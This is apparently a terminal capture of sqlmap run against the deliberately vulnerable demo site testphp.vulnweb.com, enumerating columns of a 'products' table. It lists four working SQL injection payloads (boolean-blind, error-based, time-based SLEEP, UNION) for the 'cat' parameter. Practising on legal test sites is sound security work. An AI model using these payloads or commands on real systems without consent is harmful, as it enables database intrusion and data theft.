 anisha@anisha-MS-7C95:~/Downloads/xss-demo-site-master/src$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products
--columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7#pip}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 15:05:57 /2024-03-17/
[15:05:57] [INFO] resuming back-end DBMS 'mysql'
[15:05:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8678=8678
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e5050484449634546715249766c5468636552,0x7170717a71),NULL-- -